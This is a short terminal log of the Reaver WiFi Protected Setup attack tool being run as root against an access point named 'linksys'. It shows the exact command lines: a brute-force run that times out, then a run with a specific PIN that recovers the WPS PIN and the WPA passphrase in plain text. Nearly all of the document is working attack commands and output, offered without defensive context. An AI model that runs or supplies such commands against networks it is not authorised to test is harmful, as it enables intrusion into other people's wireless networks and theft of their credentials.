 root@mercury ~ # reaver -i mon0 -b 00:21:29:74:67:50 -c 6 -e linksys -d 15 -vv
Reaver v1.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 00:21:29:74:67:50
[+] Switching mon0 to channel 6
[+] Associated with 00:21:29:74:67:50 (ESSID: linksys)
[+] Trying pin 63979978
[+] Trying pin 61889978
[!] WARNING: Receive timeout occurred
^C
root@mercury ~ # reaver -i mon0 -b 00:21:29:74:67:50 -c 6 -e linksys --pin 64637129 -vv
Reaver v1.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 00:21:29:74:67:50
[+] Switching mon0 to channel 6
[+] Associated with 00:21:29:74:67:50 (ESSID: linksys)
[+] Trying pin 64637129
[+] Key cracked in 2 seconds
[+] WPS PIN: '64637129'
EZ
[+] WPA PSK: 'MyH0rseThink$YouStol3HisCarrot!'
[+] AP SSID: 'linksys'
root@mercury ~ #